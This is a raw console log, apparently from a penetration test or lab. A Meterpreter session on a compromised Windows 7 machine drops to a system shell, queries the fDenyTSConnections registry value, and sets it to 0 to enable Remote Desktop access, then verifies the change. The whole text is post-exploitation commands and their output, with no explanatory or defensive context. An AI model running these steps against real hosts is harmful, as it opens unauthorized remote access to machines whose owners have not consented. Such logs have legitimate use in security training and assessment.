 meterpreter > shell
Process 1348 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x1
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
The operation completed successfully.
C:\Windows\system32>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x0
C:\Windows\system32>